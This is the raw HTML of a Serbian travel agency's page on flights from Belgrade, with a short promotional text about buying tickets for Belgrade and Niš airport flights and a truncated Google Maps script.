ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/wellness-i-spa/slovenija/terme-ptuj/"><span class="ubermenu-target-title ubermenu-target-text">Terme Ptuj</span></a></li></ul></li><li class=" ubermenu-autocolumn menu-item-34776-col-1 ubermenu-item-level-2 ubermenu-column ubermenu-column-1-3 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-34776-col-1"><ul class="ubermenu-submenu ubermenu-submenu-id-34776-col-1 ubermenu-submenu-type-stack" ><li id="menu-item-34783" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34783 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/wellness-i-spa/slovenija/rimske-terme/"><span class="ubermenu-target-title ubermenu-target-text">Rimske terme</span></a></li><li id="menu-item-34784" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34784 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/wellness-i-spa/slovenija/dolenjske-toplice/"><span class="ubermenu-target-title ubermenu-target-text">Dolenjske Toplice</span></a></li><li id="menu-item-34785" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34785 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/wellness-i-spa/slovenija/moravske-toplice/"><span class="ubermenu-target-title ubermenu-target-text">Moravske toplice</span></a></li><li id="menu-item-34786" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34786 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/wellness-i-spa/slovenija/smarjeske-toplice/"><span class="ubermenu-target-title ubermenu-target-text">Šmarješke toplice</span></a></li><li id="menu-item-34787" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34787 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/wellness-i-spa/slovenija/portoroz/"><span class="ubermenu-target-title ubermenu-target-text">Portorož</span></a></li></ul></li><li class=" ubermenu-autocolumn menu-item-34776-col-2 ubermenu-item-level-2 ubermenu-column ubermenu-column-1-3 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-34776-col-2"><ul class="ubermenu-submenu ubermenu-submenu-id-34776-col-2 ubermenu-submenu-type-stack" ><li id="menu-item-34788" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34788 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/wellness-i-spa/slovenija/bled/"><span class="ubermenu-target-title ubermenu-target-text">Bled</span></a></li><li id="menu-item-34789" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34789 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/wellness-i-spa/slovenija/bohinj/"><span class="ubermenu-target-title ubermenu-target-text">Bohinj</span></a></li><li id="menu-item-34790" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34790 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/wellness-i-spa/slovenija/koper/"><span class="ubermenu-target-title ubermenu-target-text">Koper</span></a></li><li id="menu-item-34791" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34791 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/wellness-i-spa/slovenija/otocec/"><span class="ubermenu-target-title ubermenu-target-text">Otočec</span></a></li><li id="menu-item-34792" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34792 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/zimovanje/slovenija/kranjska-gora/"><span class="ubermenu-target-title ubermenu-target-text">Kranjska Gora</span></a></li></ul></li></ul></li><li id="menu-item-34793" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34793 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-3" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/wellness-i-spa/madjarska/"><span class="ubermenu-target-title ubermenu-target-text">Madjarska</span></a></li></ul></li><li id="menu-item-34481" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34481 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/krstarenja/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Krstarenja</span></a></li><li id="menu-item-983" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-983 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/srbija/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Srbija</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-983 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width ubermenu-autoclear" ><li id="menu-item-57920" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-57920 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-5 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/srbija/planine-u-srbiji/"><span class="ubermenu-target-title ubermenu-target-text">Planine u Srbiji</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-57920 ubermenu-submenu-type-auto ubermenu-submenu-type-stack" ><li id="menu-item-57921" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-57921 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/srbija/planine-u-srbiji/kopaonik-apartmani-i-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Kopaonik</span></a></li><li id="menu-item-57922" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-57922 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/srbija/planine-u-srbiji/zlatibor-apartmani-i-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Zlatibor</span></a></li><li id="menu-item-57923" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-57923 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/srbija/planine-u-srbiji/stara-planina-apartmani-i-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Stara planina</span></a></li></ul></li><li id="menu-item-984" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-984 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-5 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/srbija/banje-u-srbiji/"><span class="ubermenu-target-title ubermenu-target-text">Banje u Srbiji</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-984 ubermenu-submenu-type-auto ubermenu-submenu-type-stack" ><li id="menu-item-985" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-985 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/srbija/banje-u-srbiji/sokobanja/"><span class="ubermenu-target-title ubermenu-target-text">Sokobanja</span></a></li></ul></li><li id="menu-item-34809" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34809 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-5" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/srbija/srbija-putovanja/"><span class="ubermenu-target-title ubermenu-target-text">Putovanja u Srbiji</span></a></li></ul></li><li id="menu-item-34483" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-34483 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/daleke-destinacije/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Daleke destinacije</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-34483 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width ubermenu-autoclear" ><li id="menu-item-34976" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34976 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/daleke-destinacije/dubai/"><span class="ubermenu-target-title ubermenu-target-text">Dubai</span></a></li><li id="menu-item-34977" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34977 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/daleke-destinacije/izrael/"><span class="ubermenu-target-title ubermenu-target-text">Izrael</span></a></li><li id="menu-item-34990" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34990 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/daleke-destinacije/bali/"><span class="ubermenu-target-title ubermenu-target-text">Bali</span></a></li><li id="menu-item-34978" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34978 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/daleke-destinacije/maldivi/"><span class="ubermenu-target-title ubermenu-target-text">Maldivi</span></a></li><li id="menu-item-34979" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34979 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/daleke-destinacije/dominikanska-republika/"><span class="ubermenu-target-title ubermenu-target-text">Dominikanska republika</span></a></li><li id="menu-item-34980" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34980 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/daleke-destinacije/sejseli/"><span class="ubermenu-target-title ubermenu-target-text">Sejšeli</span></a></li><li id="menu-item-34981" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34981 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/daleke-destinacije/zanzibar/"><span class="ubermenu-target-title ubermenu-target-text">Zanzibar</span></a></li><li id="menu-item-34982" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34982 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/daleke-destinacije/mauricius/"><span class="ubermenu-target-title ubermenu-target-text">Mauricius</span></a></li><li id="menu-item-34983" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34983 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/daleke-destinacije/ostrvo-puket/"><span class="ubermenu-target-title ubermenu-target-text">Ostrvo Puket</span></a></li><li id="menu-item-34984" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34984 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/daleke-destinacije/kuba/"><span class="ubermenu-target-title ubermenu-target-text">Kuba</span></a></li><li id="menu-item-34985" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34985 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/daleke-destinacije/rio-de-zaneiro/"><span class="ubermenu-target-title ubermenu-target-text">Rio de Žaneiro</span></a></li><li id="menu-item-34986" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34986 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/daleke-destinacije/sri-lanka/"><span class="ubermenu-target-title ubermenu-target-text">Šri Lanka</span></a></li><li id="menu-item-34987" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34987 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/daleke-destinacije/meksiko/"><span class="ubermenu-target-title ubermenu-target-text">Meksiko</span></a></li><li id="menu-item-34988" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34988 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/daleke-destinacije/havaji/"><span class="ubermenu-target-title ubermenu-target-text">Havaji</span></a></li><li id="menu-item-34989" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34989 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/daleke-destinacije/kenija/"><span class="ubermenu-target-title ubermenu-target-text">Kenija</span></a></li></ul></li><li id="menu-item-34485" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-current-page-ancestor ubermenu-current-menu-ancestor ubermenu-current-menu-parent ubermenu-current-page-parent ubermenu-current_page_parent ubermenu-current_page_ancestor ubermenu-item-has-children ubermenu-item-34485 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/avio-karte/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Avio karte</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-34485 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item" ><li id="menu-item-34991" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34991 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/avio-karte/letovi-iz-nisa/"><span class="ubermenu-target-title ubermenu-target-text">Letovi iz Niša</span></a></li><li id="menu-item-34992" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-current-menu-item ubermenu-page_item ubermenu-page-item-31546 ubermenu-current_page_item ubermenu-item-34992 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/avio-karte/letovi-iz-beograda/"><span class="ubermenu-target-title ubermenu-target-text">Letovi iz Beograda</span></a></li><li id="menu-item-36830" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-36830 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/avio-karte/letovi-iz-kraljeva/"><span class="ubermenu-target-title ubermenu-target-text">Letovi iz Kraljeva</span></a></li><li id="menu-item-34993" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34993 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/avio-karte/letovi-iz-sofije/"><span class="ubermenu-target-title ubermenu-target-text">Letovi iz Sofije</span></a></li><li id="menu-item-34994" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34994 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/avio-karte/letovi-iz-skoplja/"><span class="ubermenu-target-title ubermenu-target-text">Letovi iz Skoplja</span></a></li></ul></li></ul></nav>
<!-- End UberMenu -->
			</div>
		</div><!-- .site-branding-container -->
		
	</header><!-- #masthead -->

	<main id="content" class="site-content" >
    <!-- Ako ima header slika -->
    <div id="header-image">
                                <img width="1600" height="267" src="https://startravelnis.rs/wp-content/uploads/2022/02/avio-karte-header-1600x267.jpg" class="attachment-header-img size-header-img" alt="" decoding="async" fetchpriority="high" srcset="https://startravelnis.rs/wp-content/uploads/2022/02/avio-karte-header-1600x267.jpg 1600w, https://startravelnis.rs/wp-content/uploads/2022/02/avio-karte-header-768x128.jpg 768w, https://startravelnis.rs/wp-content/uploads/2022/02/avio-karte-header-1536x256.jpg 1536w, https://startravelnis.rs/wp-content/uploads/2022/02/avio-karte-header-1568x261.jpg 1568w, https://startravelnis.rs/wp-content/uploads/2022/02/avio-karte-header.jpg 1920w" sizes="(max-width: 1600px) 100vw, 1600px" />        
        <div class="header-img-mask">
            <div class="container">
                <div class="row align-items-end">
                    <div class="col-md-9">
                        <h1 class="entry-title">Letovi iz Beograda</h1>                    </div>
                </div>
            </div>
        </div>
    </div>

<div class="main-content" >
    
<form id="sidebar-search-form" method="GET" action="">
    <div class="container">

        
            <div class="breadcrumbs-mesta">
                <div class="row">
                    <div class="col-md-9">
                        <p id="breadcrumbs"><span><span><a href="https://startravelnis.rs/">StarTravel</a></span> / <span><a href="https://startravelnis.rs/avio-karte/">Avio karte</a></span> / <span class="breadcrumb_last" aria-current="page">Letovi iz Beograda</span></span></p>                    </div>

                    <div class="col-md-3">
                        <div class="header-links">
                                                            <div class="otvori-opis">
                                    <a href="#opis-destinacije" class="smooth-scroll header-link-flex">
                                        <span class="icon-description"></span>
                                        <div class="header-link-label">Opis</div>
                                    </a>
                                </div>
                            
                            
                            
                                                            <div class="otvori-mapu">
                                    <a href="#" data-toggle="modal" data-target="#smestaj-mapa" class="header-link-flex">
                                        <span class="icon-maps"></span>
                                        <div class="header-link-label">Mapa</div>
                                    </a>
                                </div>
                                                    </div>
                    </div>
                </div>
            </div>

        
            
            <div class="row mt-4">

        
                            <aside class="col-md-3  tablet-ipad"  data-spy="affix" data-offset-top="70">

                    
                    
                    <div class="drzava-filteri">

                        
                            <div class="single-filter-wrapper">
                                <h5>Filteri - Letovi iz Beograda</h5>

                                <div class="sidebar-pages-list">
                                    


















<div class="select-wrapper">

    <span class="icon-smestaj"></span>

    <select name="tipSmestaja">

        <option value="">Tip smeštaja</option>

        <option value="Hotel">Hotel</option><option value="Studio">Studio</option><option value="Poluapartman">Poluapartman</option><option value="Apartman">Apartman</option><option value="Duplex">Duplex</option><option value="Mezoneta">Mezoneta</option><option value="Suite">Suite</option><option value="Garsonjera">Garsonjera</option><option value="Bungalovi">Bungalovi</option><option value="EKO room">EKO room</option><option value="PROMO room">PROMO room</option><option value="CLUB room">CLUB room</option><option value="Standard room">Standard room</option><option value="Superior room">Superior room</option><option value="Deluxe room">Deluxe room</option><option value="Family room">Family room</option><option value="Junior Suite room">Junior Suite room</option><option value="Duplex room">Duplex room</option>
    </select>

</div>



<div class="select-wrapper">

    <span class="icon-bed"></span>

    <select name="vrstaSobe">

        <option value="">Vrsta sobe</option>

        <option value="1/2">1/2</option><option value="1/2+1">1/2+1</option><option value="1/2+2">1/2+2</option><option value="1/3">1/3</option><option value="1/3+1">1/3+1</option><option value="1/3+2">1/3+2</option><option value="1/4">1/4</option><option value="1/4+1">1/4+1</option><option value="1/4+2">1/4+2</option><option value="1/4+3">1/4+3</option><option value="1/5">1/5</option><option value="1/5+1">1/5+1</option><option value="1/5+2">1/5+2</option><option value="1/5+3">1/5+3</option><option value="1/6">1/6</option><option value="1/6+1">1/6+1</option><option value="1/6+2">1/6+2</option><option value="1/6+3">1/6+3</option><option value="1/7">1/7</option>
    </select>

</div>



<div class="select-wrapper">

    <span class="icon-car"></span>

    <select name="prevoz">

        <option value="">Vrsta prevoza</option>

        <option value="Sopstveni">Sopstveni</option><option value="Autobus">Autobus</option><option value="Avion">Avion</option>
    </select>

</div>



<div class="select-wrapper">

    <span class="icon-bar"></span>

    <select name="usluga">

        <option value="">Usluga u objektu</option>

        <option value="NA">NA</option><option value="ND">ND</option><option value="PP">PP</option><option value="ALL">ALL</option><option value="PA">PA</option><option value="UALL">UALL</option>
    </select>

</div>







<div class="checkbox-group">

    <label class="for-checkbox">Dodatni sadržaji</label>



    
        
            <label class="formrow">

                <input class="checkbox" type="checkbox" name="sadrzaji[]" value="wifi" >

                <span class="checklabel" for="wifi"><span class="icon-wifi"></span></span>

            </label>

        
            <label class="formrow">

                <input class="checkbox" type="checkbox" name="sadrzaji[]" value="tv" >

                <span class="checklabel" for="tv"><span class="icon-tv"></span></span>

            </label>

        
            <label class="formrow">

                <input class="checkbox" type="checkbox" name="sadrzaji[]" value="parking" >

                <span class="checklabel" for="parking"><span class="icon-parking"></span></span>

            </label>

        
            <label class="formrow">

                <input class="checkbox" type="checkbox" name="sadrzaji[]" value="pool" >

                <span class="checklabel" for="pool"><span class="icon-pool"></span></span>

            </label>

        
            <label class="formrow">

                <input class="checkbox" type="checkbox" name="sadrzaji[]" value="klima" >

                <span class="checklabel" for="klima"><span class="icon-klima"></span></span>

            </label>

        
            <label class="formrow">

                <input class="checkbox" type="checkbox" name="sadrzaji[]" value="lift" >

                <span class="checklabel" for="lift"><span class="icon-lift"></span></span>

            </label>

        
            <label class="formrow">

                <input class="checkbox" type="checkbox" name="sadrzaji[]" value="pets" >

                <span class="checklabel" for="pets"><span class="icon-pets"></span></span>

            </label>

        
            <label class="formrow">

                <input class="checkbox" type="checkbox" name="sadrzaji[]" value="rostilj" >

                <span class="checklabel" for="rostilj"><span class="icon-rostilj"></span></span>

            </label>

        
            <label class="formrow">

                <input class="checkbox" type="checkbox" name="sadrzaji[]" value="balcony" >

                <span class="checklabel" for="balcony"><span class="icon-balcony"></span></span>

            </label>

        
            <label class="formrow">

                <input class="checkbox" type="checkbox" name="sadrzaji[]" value="reception" >

                <span class="checklabel" for="reception"><span class="icon-reception"></span></span>

            </label>

        
            <label class="formrow">

                <input class="checkbox" type="checkbox" name="sadrzaji[]" value="sef" >

                <span class="checklabel" for="sef"><span class="icon-sef"></span></span>

            </label>

        
            <label class="formrow">

                <input class="checkbox" type="checkbox" name="sadrzaji[]" value="wellness" >

                <span class="checklabel" for="wellness"><span class="icon-wellness"></span></span>

            </label>

        
    

    
</div>



<input type="hidden" name="pretraga" value="da">

<button type="submit" class="btn btn-primary">Pretražite</button>                                </div>
                            </div>

                        
                    
                    </div>
                </aside>
            
        
        <article class="destinacije-wrapper
                                                col-md-9
                            ">

                
            
                <div class="ponude-form-sort">

                    <div class="br-rezultata">
                        Broj ponuda: <span>0</span>
                    </div>

                    
                    <select name="sortiranje" id="sortiranje" onchange='if(this.value != 0) { this.form.submit(); }'>
    <option>Sortiranje</option>
            </select>                </div>

            
            
                    <div class="pretraga-no-results text-center">
        <h3>Trenutno nema ponuda</h3>
        <p>Pokušajte ponovo neki drugi put</p>

        <img src="https://startravelnis.rs/wp-content/themes/itc-tourist-child/img/not_found.png" alt="not found">
    </div>

            
        </article>
    </div> <!-- container end -->
</form>
</div> <!-- main content end -->


                        <div id="opis-destinacije">
                <div class="container dest-opis-bottom">
                                            
                                                    <div>
                                <h2>Letovi iz Beograda</h2>
<p style="text-align: left;" align="center"><strong>Letovi iz Beograda – aerodrom Nikola Tesla </strong>je glavni aerodrom u Srbiji. Veliki broj letova na mnogo destinacija širom Evrope i sveta svrtavaju ovaj aerodrom u red velikih evropskih aerodroma. Sa aerodroma u Beogradu letove obavljaju velike svetske avio kompanije kao i niz niskobudžetnih avio kompanija. Medju njima kompanije <strong>Wizz air</strong>, <strong>Easy Jet</strong> i sl.</p>
<p style="text-align: left;" align="center">Pored Beogradskog aerodroma važnu kariku čini i Niški aerodrom. <strong>Letovi sa Niškog aerodroma</strong> predstavljaju idealnu opciju za sve putnike širom Srbije, naročito imajući u vidu to da do Niša i Niškog aerodroma postoji veoma dobra konekcija i prevoz iz drugih mesta i gradova Srbije.</p>
<p style="text-align: left;" align="center">U našoj agenciji možete izvršiti kupovinu avio karata za letove sa <strong>Niškog aerodroma</strong> po provereno najpovoljnijim cenama. Takođe, avio karte možete kupiti i bez dolaska u agenciju tako što uplatu možete izvršiti u najbližoj banci ili pošti. Nakon toga, putem meila, vibera ili whats up-a prosledjujemo Vam kartu za Vaše putovanje. Veliki broj zadovoljnih korisnika potvrda su kvaliteta naših usluga i našeg poslovanja.</p>
<p style="text-align: left;" align="center">Potrudili smo se da uslugu prodaje avio karata, kao i samu komunikaciju sa putnicima unapredimo u cilju što lakšeg i efikasnijeg kontakta, razmene potrebnih podataka i informacija, kupovine i izdavanja avio karte. Takođe veliki broj zahteva putnika bio je vezan za dalji transfer nakon sletanja na krajnju destinaciju, pa smo stoga kao agencija uveli i uslugu rezervacije transfera preko inostranih operatera kao što su <strong>Flix Bus</strong>, <strong>Allgau airport express</strong>, <strong>Slovak lines</strong>, i dr.</p>
                            </div>
                                                            </div>
            </div>
            
 </div>


    
    



<!-- Modal -->
<div class="modal fade" id="smestaj-mapa" tabindex="-1" role="dialog" aria-labelledby="exampleModalCenterTitle" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <h5 class="modal-title" id="exampleModalLongTitle">Letovi iz Beograda - svi smeštaji</h5>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span class="icon-close"></span>
                </button>
            </div>
            <div class="modal-body">

                <div id="map"></div>

            </div>
        </div>
    </div>
</div>

<script type="text/javascript">
    
    jQuery('#smestaj-mapa').on('shown.bs.modal', function () {

        if(jQuery(this).find('#map').is(':empty')) {

            var bounds = new google.maps.LatLngBounds();
            const map = new google.maps.Map(document.getElementById("map"), {
                zoom: 2,
                mapTypeId: google.maps.MapTypeId.HYBRID,
                scaleControl: true,
            });

            var imeVile;
            let vile = [

                                
            ];

            console.log(vile);

            function setMarkers() {

                let latLangList = [];
                let eticon;
                let zIndex;


              for (let i = 0; i < vile.length; i++) {

                const vila = vile[i];

                if(vila[0] == "Letovi iz Beograda") {
